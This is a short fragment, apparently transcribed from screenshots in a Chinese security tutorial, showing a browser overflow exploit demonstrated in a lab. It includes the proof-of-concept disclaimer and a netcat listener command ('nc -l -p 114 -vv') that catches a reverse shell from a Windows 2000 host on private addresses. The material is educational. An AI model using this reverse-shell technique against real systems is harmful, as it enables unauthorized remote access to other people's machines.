 Microsoft Internet Explorer
This is provided as proof-of-concept code only for educational
purposes and testing by authorized individuals with permission to
do so.
确定
Internet
图5-3-7 访问到漏洞网页并溢出
C:\WINDOWS\system32\cmd.exe - nc -l -p 114 -vv
F:\21\Fornever\Tools>nc -l -p 114 -vv
listening on [any] 114 ...
connect to [192.168.56.21] from SERVER3 [192.168.56.23] 1060
Microsoft Windows 2000 [Version 5.00.2195]